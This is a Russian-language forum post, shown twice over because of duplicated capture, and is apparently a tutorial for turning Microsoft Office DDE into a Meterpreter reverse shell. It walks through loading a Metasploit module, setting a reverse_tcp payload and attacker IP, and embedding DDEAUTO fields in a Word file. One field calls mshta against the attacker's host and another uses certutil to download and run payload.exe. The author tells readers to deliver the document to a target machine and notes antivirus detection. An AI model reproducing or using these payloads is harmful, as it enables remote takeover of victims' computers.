Добрый день.

В двух словах покажу как получить сессию meterpreter используя встроенную функцию Microsoft Office DDE

Почерпнуть немного информации о том что это можно тут:

Информация предоставлена для ознакомления, используйте на свой страх и риск.

Нам понадобится Kali linux и какая-нибудь винда (любая от XP до windows 10) с установленным на нём пакетом microsoft office.

Приступим:

Качаем пакет и копируем его в каталог metasploit



Запускаем metasploit и на всякий обновляем модули

msf > reload_all



msf > use exploit/windows/dde_delivery



Подгружаем полезную нагрузку

msf exploit(dde_delivery) > set payload windows/meterpreter/reverse_tcp

msf exploit(dde_delivery) > set lhost 192.168.6.30 (тут ваш IP)



msf exploit(dde_delivery) > exploit



Вывод будет следующим:

И нам нужны последние строки, которые мы и вставляем в ворд

У меня это

Вот гифка куда и как нужно ето воткнуть

Дальнейшие действия понятны: доставляем этот файл на атакуемый компьютер и запускаем







При открытии будут выскакивать различного рода предупреждения, но ничего связанного с безопасностью там не сказано, но некоторые антивирусы уже будут ругаться на файл.

После открытия файла прилетит заветная сессия meterpreter

Многие антивирусы уже реагируют на файл. Проверка на nodistribute.com

Спасибо за внимание)

P.S. Первый раз пишу статью на форум, посему наверное немного сумбурная подача)

[doublepost=1510562006,1510226184][/doublepost]Альтернативный код для загрузки файлов, можно использовать не только meterpreter, но и любой продукт для пост-эксплуатации. Empire например

В двух словах покажу как получить сессию meterpreter используя встроенную функцию Microsoft Office DDE

Почерпнуть немного информации о том что это можно тут:

Ссылка скрыта от гостей

Информация предоставлена для ознакомления, используйте на свой страх и риск.

Нам понадобится Kali linux и какая-нибудь винда (любая от XP до windows 10) с установленным на нём пакетом microsoft office.

Приступим:

Качаем пакет и копируем его в каталог metasploit

Код:

wget https://raw.githubusercontent.com/realoriginal/metasploit-framework/fb3410c4f2e47a003fd9910ce78f0fc72e513674/modules/exploits/windows/script/dde_delivery.rb

cp dde_delivery.rb /usr/share/metasploit-framework/modules/exploits/windows/Запускаем metasploit и на всякий обновляем модули

msf > reload_all

msf > use exploit/windows/dde_delivery

Подгружаем полезную нагрузку

msf exploit(dde_delivery) > set payload windows/meterpreter/reverse_tcp

msf exploit(dde_delivery) > set lhost 192.168.6.30 (тут ваш IP)

msf exploit(dde_delivery) > exploit

Вывод будет следующим:

И нам нужны последние строки, которые мы и вставляем в ворд

У меня это

Код:

DDEAUTO C:\\Programs\\Microsoft\\Office\\MSword.exe\\..\\..\\..\\..\\windows\\system32\\mshta.exe "http://192.168.6.30:8080/dOwU9wGE10np3"Вот гифка куда и как нужно ето воткнуть

Дальнейшие действия понятны: доставляем этот файл на атакуемый компьютер и запускаем

При открытии будут выскакивать различного рода предупреждения, но ничего связанного с безопасностью там не сказано, но некоторые антивирусы уже будут ругаться на файл.

После открытия файла прилетит заветная сессия meterpreter

Многие антивирусы уже реагируют на файл. Проверка на nodistribute.com

Ссылка скрыта от гостей

Спасибо за внимание)

P.S. Первый раз пишу статью на форум, посему наверное немного сумбурная подача)

[doublepost=1510562006,1510226184][/doublepost]Альтернативный код для загрузки файлов, можно использовать не только meterpreter, но и любой продукт для пост-эксплуатации. Empire например

Код:

DDEAUTO c:\\Windows\\system32\\cmd.exe "/k certutil -urlcache -split -f http://192.168.0.50/payload.exe && payload"Вложения

-

2017-11-09_14-27-31.png2,7 КБ · Просмотры: 1 048

2017-11-09_14-27-31.png2,7 КБ · Просмотры: 1 048 -

2017-11-09_14-31-48.png14,4 КБ · Просмотры: 366

2017-11-09_14-31-48.png14,4 КБ · Просмотры: 366 -

2017-11-09_14-33-55.png19,5 КБ · Просмотры: 306

2017-11-09_14-33-55.png19,5 КБ · Просмотры: 306 -

2017-11-09_14-46-30.png17 КБ · Просмотры: 292

2017-11-09_14-46-30.png17 КБ · Просмотры: 292 -

2017-11-09_14-59-20.png31,7 КБ · Просмотры: 324

2017-11-09_14-59-20.png31,7 КБ · Просмотры: 324 -

2017-11-09_15-31-31.png3,4 КБ · Просмотры: 414

2017-11-09_15-31-31.png3,4 КБ · Просмотры: 414 -

2017-11-09_15-31-54.png3,4 КБ · Просмотры: 276

2017-11-09_15-31-54.png3,4 КБ · Просмотры: 276 -

2017-11-09_15-32-14.png3,1 КБ · Просмотры: 292

2017-11-09_15-32-14.png3,1 КБ · Просмотры: 292

Последнее редактирование: